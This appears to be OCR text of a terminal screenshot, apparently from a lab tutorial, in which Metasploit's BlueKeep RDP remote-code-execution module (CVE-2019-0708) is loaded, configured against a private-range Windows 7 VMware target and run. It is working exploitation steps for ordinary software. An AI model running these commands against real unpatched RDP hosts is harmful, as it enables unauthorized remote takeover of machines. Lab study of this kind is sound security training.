 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.23.142RHOSTS => 192.168.23.142
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run